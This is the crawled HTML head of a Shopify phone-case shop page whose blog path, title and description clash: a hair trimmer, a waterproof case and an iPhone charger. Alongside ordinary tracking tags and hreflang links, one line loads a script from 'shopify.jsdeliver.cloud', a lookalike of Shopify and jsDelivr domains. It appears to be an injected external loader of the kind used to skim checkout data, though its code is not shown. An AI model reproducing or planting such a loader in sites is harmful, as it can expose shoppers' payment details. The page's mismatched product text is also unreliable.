

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung
body_size: 65427
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


</script>
    <meta charset="utf-8"><title>SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung – T-Blade Hair Trimmer for Men, Cordless Hair Clippers, Bushings for Men and Barber, Clipper for Professional Haircutting Razor, No Tweaking Beard Trimmers, Rechargeable LED Display – Sky-cover</title>
  <meta name="description" content="">

  <!-- Open Graph / Facebook -->
  <meta property="og:type" content="article">
  <meta property="og:title" content="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung">
  <meta property="og:description" content="">
  <meta property="og:url" content="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
  
    <meta property="og:image" content="//sky-cover.com/cdn/shop/articles/0-variant-borse-da-nuoto-custodia-impermeabile-per-telefono-borsa-impermeabile-custodia-per-cellulare-custodia-per-pv-per-iphone-12-pro-xs-max-xr-x-8-7-galaxy-s10.png?v=1686258318&width=1200">
  
  <meta property="og:site_name" content="Sky-cover">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung">
  <meta name="twitter:description" content="">
  
    <meta name="twitter:image" content="//sky-cover.com/cdn/shop/articles/0-variant-borse-da-nuoto-custodia-impermeabile-per-telefono-borsa-impermeabile-custodia-per-cellulare-custodia-per-pv-per-iphone-12-pro-xs-max-xr-x-8-7-galaxy-s10.png?v=1686258318&width=1200">
  
<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<meta property="og:title" content="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max,">
<meta property="og:type" content="article">
<meta property="og:description" content="iPhone Charger 2-Pack Charging Cable and USB Wall Charger Power Adapter Plug Block Compatible iPhone X/8/8 Plus/7/7 Plus/6/6S/6 Plus/5S/SE/Mini/Air Introduction: In today&#39;s fast-paced world, our smartphones have become an essential part of our lives. We rely on them for communication, entertainment, and staying connect"><meta property="og:image" content="http://sky-cover.com/cdn/shop/articles/0-variant-borse-da-nuoto-custodia-impermeabile-per-telefono-borsa-impermeabile-custodia-per-cellulare-custodia-per-pv-per-iphone-12-pro-xs-max-xr-x-8-7-galaxy-s10.png?v=1686258318">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/articles/0-variant-borse-da-nuoto-custodia-impermeabile-per-telefono-borsa-impermeabile-custodia-per-cellulare-custodia-per-pv-per-iphone-12-pro-xs-max-xr-x-8-7-galaxy-s10.png?v=1686258318">
  <meta property="og:image:width" content="640">
  <meta property="og:image:height" content="640"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SkyCover: The Ultimate Waterproof Phone Case for iPhone 13/14 Pro Max,">
<meta name="twitter:description" content="iPhone Charger 2-Pack Charging Cable and USB Wall Charger Power Adapter Plug Block Compatible iPhone X/8/8 Plus/7/7 Plus/6/6S/6 Plus/5S/SE/Mini/Air Introduction: In today&#39;s fast-paced world, our smartphones have become an essential part of our lives. We rely on them for communication, entertainment, and staying connect">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display.atom" />
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
